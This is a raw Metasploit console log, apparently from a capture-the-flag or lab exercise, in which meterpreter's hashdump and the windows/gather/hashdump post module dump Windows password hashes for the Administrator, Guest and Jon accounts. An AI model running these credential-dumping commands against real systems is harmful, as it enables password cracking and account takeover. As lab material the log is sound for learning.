 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > background
[*] Backgrounding session 4...
msf5 post(multi/manage/shell_to_meterpreter) > use post/windows/gather/hashdump
msf5 post(windows/gather/hashdump) > set session 4
session => 4
msf5 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 55bd17830e678f18a3110daf2c17d4c7...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Jon:"Nah boi, I ain't sharing nutting with you"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
[*] Post module execution completed
msf5 post(windows/gather/hashdump) >